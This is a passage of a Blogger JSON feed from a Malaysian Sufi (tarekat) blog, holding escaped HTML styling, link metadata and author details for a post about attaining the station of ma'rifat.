x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"color: #65686c; font-weight: 600; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003EHaris Haris\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #65686c; white-space-collapse: collapse;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/782731907207826616\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/keinginan-mencapai-maqom-marifat-tanpa.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/782731907207826616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/782731907207826616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/keinginan-mencapai-maqom-marifat-tanpa.html","title":"..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN..."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s72-c\/601926124_25666610196363013_5424082112169911095_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});